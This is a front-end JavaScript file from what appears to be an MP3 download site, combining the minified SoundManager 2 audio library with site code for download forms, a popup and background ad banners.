function(b,c,e,d){var f=a._iO;a.bytesLoaded=b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=a.isHTML5||f.isMovieStar?a.duration:f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10);a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var g=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();
!a.isHTML5&&8<m&&(g.usePeakData&&c!==k&&c&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),g.useWaveformData&&e!==k&&e&&(a.waveformData={left:e.split(","),right:d.split(",")}),g.useEQData&&f!==k&&f&&f.leftEQ&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==k&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(!a.isHTML5&&8===m&&!a.position&&a.isBuffering&&a._onbufferchange(0),g.whileplaying&&g.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=
b;a._iO.oncaptiondata&&a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;console.log("updated metadata",a.metadata);a._iO.onmetadata&&a._iO.onmetadata.call(a,a.metadata)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=w(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,p(a.id)&&(a.getAutoPlay()?a.play(k,a.getAutoPlay()):
a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};xa=function(){return n.body||n.getElementsByTagName("div")[0]};Y=function(b){return n.getElementById(b)};w=function(b,e){var d=b||{},a,f;a=e===k?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&d[f]===k&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:w(d[f],a[f]));return d};ja=function(b,c){b.isHTML5||8!==m?c():g.setTimeout(c,0)};Z=
{onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};qa=function(b,e){var d,a=!0,f=e!==k,g=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&Z[e]!==k?c[e][d]=b[d]:g[d]!==k?(c.setupOptions[d]=b[d],c[d]=b[d]):Z[d]===k?a=!1:c[d]instanceof Function?c[d].apply(c,b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(Z[d]===k)a=!1;else return qa(b[d],d);return a};r=function(){function b(a){a=ib.call(a);
var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,e){var g=b.shift(),k=[a[e]];if(d)g[k](b[0],b[1]);else g[k].apply(g,b)}var d=g.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();B={abort:q(function(){}),canplay:q(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position===
k||isNaN(b._iO.position)?null:b._iO.position/1E3;if(this.currentTime!==c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:q(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),durationchange:q(function(){var b=this._s,c;c=b._get_html5_duration();!isNaN(c)&&c!==b.duration&&(b.durationEstimate=b.duration=c)}),ended:q(function(){this._s._onfinish()}),error:q(function(){this._s._onload(!1)}),
loadeddata:q(function(){var b=this._s;b._loaded||la||(b.duration=b._get_html5_duration())}),loadedmetadata:q(function(){}),loadstart:q(function(){this._s._onbufferchange(1)}),play:q(function(){this._s._onbufferchange(0)}),playing:q(function(){this._s._onbufferchange(0)}),progress:q(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var g=b.total||1;c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));
d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._whileloading(d,g,c._get_html5_duration()),d&&g&&d===g&&B.canplaythrough.call(this,b))}),ratechange:q(function(){}),suspend:q(function(b){var c=this._s;B.progress.call(this,b);c._onsuspend()}),stalled:q(function(){}),timeupdate:q(function(){this._s._onTimer()}),waiting:q(function(){this._s._onbufferchange(1)})};ha=function(b){return b&&(b.type||b.url||b.serverURL)?b.serverURL||b.type&&X(b.type)?!1:b.type?W({type:b.type}):W({url:b.url})||c.html5Only||
b.url.match(/data\:/i):!1};ia=function(b){var e;b&&(e=la?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",b.src=e,void 0!==b._called_unload&&(b._called_load=!1));A&&(Ea=null);return e};W=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||null;var d=c.audioFormats,a;if(b&&c.html5[b]!==k)return c.html5[b]&&!X(b);if(!C){C=[];for(a in d)d.hasOwnProperty(a)&&(C.push(a),
d[a].related&&(C=C.concat(d[a].related)));C=RegExp("\\.("+C.join("|")+")(\\?.*)?$","i")}(a=e?e.toLowerCase().match(C):null)&&a.length?a=a[1]:b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6));a&&c.html5[a]!==k?e=c.html5[a]&&!X(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!X(b));return e};Za=function(){function b(a){var b,d=b=!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){h=0;for(b=a.length;h<b;h++)if(c.html5[a[h]]||e.canPlayType(a[h]).match(c.html5Test))d=
!0,c.html5[a[h]]=!0,c.flash[a[h]]=!!a[h].match(eb);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var e=Audio!==k?Ga&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},g,h;g=c.audioFormats;for(d in g)if(g.hasOwnProperty(d)&&(a="audio/"+d,f[d]=b(g[d].type),f[a]=f[d],d.match(eb)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),g[d]&&g[d].related))for(h=
g[d].related.length-1;0<=h;h--)f["audio/"+g[d].related[h]]=f[d],c.html5[g[d].related[h]]=f[d],c.flash[g[d].related[h]]=f[d];f.canPlayType=e?b:null;c.html5=w(c.html5,f);c.html5.usingFlash=Ya();u=c.html5.usingFlash;return!0};ua={};S=function(){};da=function(b){8===m&&1<b.loops&&b.stream&&(b.stream=!1);return b};ea=function(b,c){b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData)&&(b.usePolicyFile=!0);return b};na=function(){return!1};Sa=function(b){for(var c in b)b.hasOwnProperty(c)&&
"function"===typeof b[c]&&(b[c]=na)};za=function(b){b===k&&(b=!1);(z||b)&&c.disable(b)};Ta=function(b){if(b)if(b.match(/\.swf(\?.*)?$/i)){if(b.substr(b.toLowerCase().lastIndexOf(".swf?")+4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts="+(new Date).getTime());return b};ta=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":
".swf";c.useHTML5Audio&&!c.html5Only&&c.audioFormats.mp4.required&&9>m&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":" (AS2/Flash 8)");8<m?(c.defaultOptions=w(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=w(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=RegExp("\\.(mp3|"+hb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];
c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Ra=function(b,c){if(!h)return!1;h._setPolling(b,c)};ya=function(){};p=this.getSoundById;K=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};Ba=function(){S("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?
c.oMC&&(c.oMC.className=[K(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(u&&(c.oMC.className=K()+" movieContainer "+(null===b?"swf_timedout":"swf_error")),c.didFlashBlock=!0,E({type:"ontimeout",ignoreInit:!0,error:e}),J(e))};ra=function(b,c,d){x[b]===k&&(x[b]=[]);x[b].push({method:c,scope:d||null,fired:!1})};E=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!l&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||z&&!b.ignoreInit))return!1;var e={success:b&&
b.ignoreInit?c.ok():!z},d=b&&b.type?x[b.type]||[]:[],a=[],f,e=[e],g=u&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length)for(b=0,f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),g||(a[b].fired=!0);return!0};H=function(){g.setTimeout(function(){c.useFlashBlock&&Ba();E();"function"===typeof c.onload&&c.onload.apply(g);c.waitForWindowLoad&&r.add(g,"load",H)},1)};Fa=function(){if(y!==k)return y;var b=!1,c=
navigator,d=c.plugins,a,f=g.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description&&(b=!0);else if(f!==k&&!t.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(h){a=null}b=!!a}return y=b};Ya=function(){var b,e,d=c.audioFormats;ka&&t.match(/os (1|2|3_0|3_1)\s/i)?(c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none")):!c.useHTML5Audio||
c.html5&&c.html5.canPlayType||(c.hasHTML5=!1);if(c.useHTML5Audio&&c.hasHTML5)for(e in V=!0,d)d.hasOwnProperty(e)&&d[e].required&&(c.html5.canPlayType(d[e].type)?c.preferFlash&&(c.flash[e]||c.flash[d[e].type])&&(b=!0):(V=!1,b=!0));c.ignoreFlash&&(b=!1,V=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};ga=function(b){var e,d,a=0;if(b instanceof Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&
(b[a]=b[a].url);b=b[a]}return b};Ua=function(b){b._hasTimer||(b._hasTimer=!0,!Ha&&c.html5PollingInterval&&(null===U&&0===fa&&(U=setInterval(Wa,c.html5PollingInterval)),fa++))};Va=function(b){b._hasTimer&&(b._hasTimer=!1,!Ha&&c.html5PollingInterval&&fa--)};Wa=function(){var b;if(null!==U&&!fa)return clearInterval(U),U=null,!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};J=function(b){b=b!==k?b:{};"function"===
typeof c.onerror&&c.onerror.apply(g,[{type:b.type!==k?b.type:null}]);b.fatal!==k&&b.fatal&&c.disable()};$a=function(){if(!cb||!Fa())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&("mp3"===d||"mp4"===d)&&(c.html5[d]=!1,b[d]&&b[d].related))for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;ma=!1;cb&&$a();setTimeout(oa,D?100:1)};ca=function(b,e){function d(a,
b){return'<param name="'+a+'" value="'+b+'" />'}if(N&&O)return!1;if(c.html5Only)return ta(),c.oMC=Y(c.movieID),oa(),O=N=!0,!1;var a=e||c.url,f=c.altURL||a,g=xa(),h=K(),m=null,m=n.getElementsByTagName("html")[0],l,q,p,m=m&&m.dir&&m.dir.match(/rtl/i);b=b===k?c.id:b;ta();c.url=Ta(Ja?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;null!==c.wmode&&(t.match(/msie 8/i)||!D&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Xa.push(ua.spcWmode),c.wmode=null);g={name:b,
id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:fb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(g.FlashVars="debug=1");c.wmode||delete g.wmode;if(D)a=n.createElement("div"),q=['<object id="'+b+'" data="'+e+'" type="'+g.type+'" title="'+g.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="'+fb+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',
d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",g.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",g.FlashVars):"","</object>"].join("");else for(l in a=n.createElement("embed"),g)g.hasOwnProperty(l)&&a.setAttribute(l,g[l]);ya();h=K();if(g=xa())if(c.oMC=Y(c.movieID)||n.createElement("div"),c.oMC.id)p=c.oMC.className,c.oMC.className=(p?p+" ":"movieContainer")+(h?" "+h:""),c.oMC.appendChild(a),D&&(l=c.oMC.appendChild(n.createElement("div")),
l.className="sm2-object-box",l.innerHTML=q),O=!0;else{c.oMC.id=c.movieID;c.oMC.className="movieContainer "+h;l=h=null;c.useFlashBlock||(c.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},m&&(h.left=Math.abs(parseInt(h.left,10))+"px")));jb&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(p in h)h.hasOwnProperty(p)&&(c.oMC.style[p]=h[p]);try{D||c.oMC.appendChild(a),
g.appendChild(c.oMC),D&&(l=c.oMC.appendChild(n.createElement("div")),l.className="sm2-object-box",l.innerHTML=q),O=!0}catch(r){throw Error(S("domError")+" \n"+r.toString());}}return N=!0};ba=function(){if(c.html5Only)return ca(),!1;if(h||!c.url)return!1;(h=c.getMovie(c.id))||(R?(D?c.oMC.innerHTML=Aa:c.oMC.appendChild(R),R=null,N=!0):ca(c.id,c.url),h=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};I=function(){setTimeout(Qa,1E3)};sa=function(){g.setTimeout(function(){c.setup({preferFlash:!1}).reboot();
c.didFlashBlock=!0;c.beginDelayedInit()},1)};Qa=function(){var b,e=!1;if(!c.url||T)return!1;T=!0;r.remove(g,"load",I);if(y&&ma&&!Ia)return!1;l||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();if(e)return T=!1,g.setTimeout(I,1),!1;!l&&db&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&Ba():!c.useFlashBlock&&V?sa():E({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&V?sa():za(!0)))},
c.flashLoadTimeout)};aa=function(){if(Ia||!ma)return r.remove(g,"focus",aa),!0;Ia=db=!0;T=!1;I();r.remove(g,"focus",aa);return!0};P=function(b){if(l)return!1;if(c.html5Only)return l=!0,H(),!0;var e=!0,d;c.useFlashBlock&&c.flashLoadTimeout&&!c.getMoviePercent()||(l=!0);d={type:!y&&u?"NO_FLASH":"INIT_TIMEOUT"};if(z||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=K()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),E({type:"ontimeout",error:d,ignoreInit:!0}),J(d),e=!1;z||(c.waitForWindowLoad&&
!pa?r.add(g,"load",H):H());return e};Pa=function(){var b,e=c.setupOptions;for(b in e)e.hasOwnProperty(b)&&(c[b]===k?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};oa=function(){if(l)return!1;if(c.html5Only)return l||(r.remove(g,"load",c.beginDelayedInit),c.enabled=!0,P()),!0;ba();try{h._externalInterfaceTest(!1),Ra(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||h._disableDebug(),c.enabled=!0,c.html5Only||r.add(g,"unload",na)}catch(b){return J({type:"JS_TO_FLASH_EXCEPTION",
fatal:!0}),za(!0),P(),!1}P();r.remove(g,"load",c.beginDelayedInit);return!0};F=function(){if(Q)return!1;Q=!0;Pa();ya();!y&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Za();!y&&u&&(Xa.push(ua.needFlash),c.setup({flashLoadTimeout:1}));n.removeEventListener&&n.removeEventListener("DOMContentLoaded",F,!1);ba();return!0};Da=function(){"complete"===n.readyState&&(F(),n.detachEvent("onreadystatechange",Da));return!0};wa=function(){pa=!0;F();r.remove(g,"load",wa)};va=function(){Ha&&(c.setupOptions.useHTML5Audio=
!0,c.setupOptions.preferFlash=!1,ka||bb&&!t.match(/android\s2\.3/i))&&(ka&&(c.ignoreFlash=!0),A=!0)};va();Fa();r.add(g,"focus",aa);r.add(g,"load",I);r.add(g,"load",wa);n.addEventListener?n.addEventListener("DOMContentLoaded",F,!1):n.attachEvent?n.attachEvent("onreadystatechange",Da):J({type:"NO_DOM2_EVENTS",fatal:!0})}if(!g||!g.document)throw Error("SoundManager requires a browser with window and document objects.");var G=null;void 0!==g.SM2_DEFER&&SM2_DEFER||(G=new v);"object"===typeof module&&module&&
"object"===typeof module.exports?(g.soundManager=G,module.exports.SoundManager=v,module.exports.soundManager=G):"function"===typeof define&&define.amd?define("SoundManager",[],function(){return{SoundManager:v,soundManager:G}}):(g.SoundManager=v,g.soundManager=G)})(window);



var events = {
    add: function(el, onact,func){
	if (el.addEventListener) { el.addEventListener(onact, func, false); }
	else if (el.attachEvent) { el.attachEvent('on'+onact, func); }
	},
	remove: function(el, onact,func){
	if (el.removeEventListener) { el.removeEventListener(onact, func, false); }
	else if (el.detachEvent) { el.detachEvent('on'+onact, func); }
	},
    addall: function(elements, on, doFunction) {
        for ( var i = 0; i < elements.length; i++ ) {
			elements[i].this.add(on, doFunction, false);
            /* elements[i].addEventListener(on, doFunction, false); */
        }
    }
}


var downwork = {
    obj: document.getElementById("downbut"), 
    init: function() {
		if(downwork.obj) {
        events.add(downwork.obj, 'click', downwork.doproces);
		}
    },
    doproces: function(event) {
	event = event || window.event;
	if (event.preventDefault) {event.preventDefault();
	} else { event.returnValue = false; }
		
		var ahref = downwork.obj.getAttribute('href');
		ahref = ahref.replace("&ais=1", "");
		var date = new Date();
		ahref = ahref+"&cctt="+encodeURIComponent(date.toUTCString());
		var myform = document.getElementById("downform");
		myform.setAttribute("action", ahref);
		myform.submit();
		/* window.open(ahref,'_blank'); */
    },
    proces33: function() {
        var x = this.parentNode.parentNode;
        
        var value = x.dataset.index;

        date = new Date();
        date.setSeconds(date.getSeconds() + 10);
        cookies.set('mp3', value, date.toUTCString(), '/');
    }
}
/* downwork.init(); */
 


$(function() {

if ( 1==1 && typeof myjsonslider !== 'undefined'  ) {
	zengimnew_json(myjsonslider);
}

function zengimnew_json(myjsonslider) {
        var toinner = $('.zengimnewwrap .playtable2');

        var html = ''; var oneobj = {};
        var html_komp = ''; var html_mob = '';
        var li_1 = ''; var li_2 = ''; var li_mob = ''; var listen = '';

        if(myjsonslider.length < 1) return '';

        for(var i=0; i < myjsonslider.length; i++) {
            oneobj = myjsonslider[i];

            listen = '<span class="ply" data-url="'+oneobj[2]+'"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span>';

            li_mob += '<tr><td width="50">'+listen+'</td><td><b><a href=\"'+oneobj[3]+'\" class=\"totp\">'+oneobj[0]+'</a></b></td></tr>';
        }

        toinner.html(li_mob);

        $('.zengimnewwrap').append(myjson_foot);
    }

listen_do();

if($('#js_token_key').length > 0) {
	$(document).one('click touchstart touchmove touchend', function() {
			$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));
	});
}

$('.playlis p').on('click', function(e) {
	if(e.target.nodeName =='P' || e.target.nodeName =='LI') {} else { return true; }
	var aobj = $(this).find('a');
	if(aobj.length > 0) {
		var ahref = aobj.attr('href');
		if(ahref) { window.location.href = ahref; }
	}
});

$('#downbut').on('click', function() {
downsproces();

function downsproces() {
	var obj = document.getElementById('downbut');
	var objhid = document.getElementById('downshid');

    var form_name = obj.getAttribute('id')+ 'fform';
	var elem = document.getElementById(form_name);
	if(elem) { elem.parentElement.removeChild(elem); }
	
	var dt = encodeURIComponent(new Date().toUTCString());
	var actn = objhid.getAttribute('database')+"downs.php?sid="+objhid.getAttribute('datasid');
	var f = document.createElement("form");
	f.setAttribute('method',"post");
	f.setAttribute('target',"_blank");
	f.setAttribute('id', form_name);
	f.setAttribute('action', actn);
	addhidinputs(f, 'ses', objhid.getAttribute('datases'));
	addhidinputs(f, 'dt', dt);
	obj.parentNode.appendChild(f);
	f.submit();
	myga('mp3-down');
}
});


$('#zengim_but').on('click', function() {
	zengim_proces();

	function zengim_proces() {
		var obj = document.getElementById('zengim_but');
		var form_name = obj.getAttribute('id')+ 'fform';
		var elem = document.getElementById(form_name);
		if(elem) { elem.parentElement.removeChild(elem); }

		var dt = encodeURIComponent(new Date().toUTCString());
		var actn = obj.getAttribute('data-u');
		var f = document.createElement("form");
		f.setAttribute('method',"post");
		f.setAttribute('target',"_blank");
		f.setAttribute('id', form_name);
		f.setAttribute('action', actn);
		addhidinputs(f, 'dt', dt);
        addhidinputs(f, 'ses', obj.getAttribute('datases'));
		obj.parentNode.appendChild(f);
		f.submit();
	}
});



function addhidinputs(theForm, key, value) {
    var input = document.createElement('input');
    input.type = 'hidden';
    input.name = key;
    input.value = value;
    theForm.appendChild(input);
}



});


function listen_do() {
    $('#listenbut').on('click', function() {
        var urlajax = '/ajax.php?&'+$(this).data('dt')+'&hs='+$(this).data('hs');
        $.ajax({url: urlajax, cache: false}).done(function( msg ) {
            $('#replistenmusic').html(msg);
        });
    });
}



$(function() {

    popup20_start();

var inardodvar = "fH9QKHowKb52V0X+fH9QKHowKb5JcYhxKHGuO=h7PLI1BpagfYnFBEDv";
var hseyanbenc = "85b0UopjiGmKXDylA/dsqZY3fOcBVMPT17Lg49HQFuWJr2+xIn=NvzkEthwSCa6eR";
if(!indomes(bdetrim(inardodvar, hseyanbenc))) { return; }

rekbackground();

});


function popup20_start() {
    var myobj = $('.popup20');
    if(myobj.length < 1) return '';
    var timebb = parseInt(new Date().getTime()/1000);
    var timeout = myobj.data('timeout');
    if(timeout) timeout = parseInt(timeout);
    else timeout = 8000;
    var keybb = window.location.hostname+"_popup20_time";
    var gettime = localStorage.getItem(keybb);
    if (gettime && gettime !== null ) {
        gettime = parseInt(gettime);
        var diff = timebb - gettime;
        if(gettime && diff > 0 && diff < timeout ) {
            if(myobj.data('debug')) { console.log("popup20 stop: "+diff+" | "+timeout+" | "+gettime+" / "+timebb); }
            myobj.remove();
            return '';
        }
    }

    myobj.css('display', 'block');
    var btn2 = '<span id="popup20_close" style="width: 20px; height: 20px; background: #333; color: #fff; display: block; position: absolute;right: 0px;border-radius: 50%; font-size: 12px; line-height: 20px; cursor: pointer; ">X</span>';
    myobj.wrapInner( '<div id="popup20_inner" style="display: inline-block; padding: 0px 10px; position: relative; max-width: 100%;"></div>' );
    if(myobj.data('closebtn') != 'no') {
        myobj.find('#popup20_inner').prepend(btn2);
    }

    if(myobj.data('debug')) { console.log("popup20 ok: "+timeout+" | "+gettime+" / "+timebb); }

    $('#popup20_close').on('click', function() {
        myobj.remove();
        localStorage.setItem(keybb, timebb);
    });
}



function rekbackground() {

var rekobj = $("#rekbackground");
if(rekobj.length < 1) return;

var winwidth = $(window).width();

var width = rekobj.data("width");
var mobil = rekobj.data("mobil");
var komp = rekobj.data("komp");
var url = rekobj.data("url");
var banner = rekobj.data("banner");
var banner_mobil = rekobj.data("bannermobil");
var cookclose = rekobj.data("cookclose");

var banner_left = banner.replace("_left." , "_left.");
var banner_right = banner.replace("_left." , "_right.");

if(1 && komp && winwidth > 1000) { kompbanner(); } 
else if(mobil && banner_mobil && winwidth < 1000 ) {   mobilbanner(); }

function kompbanner() {
    var marginright = parseInt(width/2);
	var leftright_pos = width+ parseInt((winwidth - width) / 2);
    
	debugmsg("rekbanner kompStart: winwidth: "+winwidth+ ", url: " + url+", margin: " + marginright+", leftright_pos: " + leftright_pos);
		
	var style = "position: fixed; top: 0px; width: 350px; height: 100%; display: inline-block; bottom: 0px; z-index: 999999; overflow: hidden;";
	
    var html = '<a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_left+'&quot;) right 0px no-repeat scroll transparent; margin-right: '+marginright+'px; right: 50%;"></a> <a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_right+'&quot;) left 0px no-repeat scroll transparent; margin-left: '+marginright+'px; left: 50%;"></a> ';
    $("body").append(html);
}
	
function mobilbanner() {
	url = rekobj.data("urlmobil");
	
	debugmsg("rekbanner mobilStart: url: " + url+", banner_mobil: " + banner_mobil);
	
	var style, full, styleoverlay;
	styleoverlay = rekobj.data("style");
	if(styleoverlay) styleoverlay = ' style="'+styleoverlay+'" ';
	
	
	
	if(banner_mobil == 'iframe') { 
	full = '<iframe id="oiframeoverlay" src="'+url+'" frameborder="0" scrolling="no"></iframe>'; 
	} else { 
	full = '<a href="'+url+'" target="_blank"><img src="'+banner_mobil+'" id="oimgoverlay" /></a>';
	}
	
	var html = '<div id="overlaybanner" '+styleoverlay+' > <div style="position: relative; width: 100%;"> <div id="oholder">'+full+' <img id="oimgclose" src="[data-uri]" /> </div></div></div>';
	$("body").append(html);
	
	setTimeout(function() { oimgclose_func( $('#overlaybanner') ); } , 2000);
	
	function oimgclose_func(overlaybanner) {
		var oholder = overlaybanner.find('#oholder');
		var oimg = oholder.find('#oimgoverlay');
		var oimgclose = oholder.find('#oimgclose');
		
		if(1){
			var w2 = oholder.width();
			var rightbb = ($(window).width() - w2) / 2;
			oimgclose.show().css({right: rightbb-8});
		}
		
		oimgclose.on('click', function() {
			oholder.remove();
			setcookie('rekbackgd', cookclose, 1056400);
		} );
	}
}

function debugmsg(msg) {  
if(rekobj.data("debug")) console.log(msg); 
}

}


function bannerlink(url, imgurl, toid, tipbb, blankbb) {
	if(!tipbb || tipbb == 'undefined') var tipbb = '';
	if(!blankbb || blankbb == 'undefined') var blankbb = '';

	if(blankbb == '1') {
		blankbb = ' target="_blank" ';
	}

	if (url.indexOf("https://") !== 0) {
		url = "https://" + url;
	}

	var html= '';
	html = '<a'+' href="'+url+'" '+blankbb+' rel="nofollow sponsored"><img'+' src="'+imgurl+'" alt="." /></'+'a>';
	if(tipbb == '2') {
		html = '<img'+' src="'+imgurl+'" onclick="window.open(\''+url+'\')" alt="." />';
	}

	$(toid).html(html);

	return html;
}
